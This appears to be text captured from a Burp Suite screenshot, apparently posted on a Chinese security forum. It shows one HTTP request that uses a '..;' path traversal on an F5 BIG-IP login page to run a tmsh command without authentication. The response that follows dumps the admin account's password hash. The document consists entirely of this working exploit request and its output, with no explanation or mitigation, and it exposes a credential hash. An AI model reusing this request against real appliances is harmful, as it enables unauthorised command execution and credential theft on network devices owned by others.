 Send Cancel < | ▾ > | ▾ Target: https://192.168.174.214
Request
Raw Params Headers Hex
GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin HTTP/1.1
Host: 192.168.174.214
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=3DD313DBE2953C844A648AF0EF8BCE1F
Response
Raw Headers Hex Render JSON Beautifier
HTTP/1.1 200 OK
Date: Wed, 08 Jul 2020 20:52:53 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data: http://127.4.1.1
http://127.4.2.1
Content-Length: 345
Connection: close
{"error":"","output":"auth user admin {\n description \"Admin User\"\n encrypted-password
$6$7RJ1sByW$PrTZImhhmIvthsW\/P\/OPFgZZsvmD599GrOxvKXAw\/yzSEEd4voIzE5y3Z4IKmUzwUqC0Q8fWPpYm\/57I
AqEWF\/\n partition Common\n partition-access {\n all-partitions {\n role admin\n }\n }\n shell
none\n}\n"}
先知社区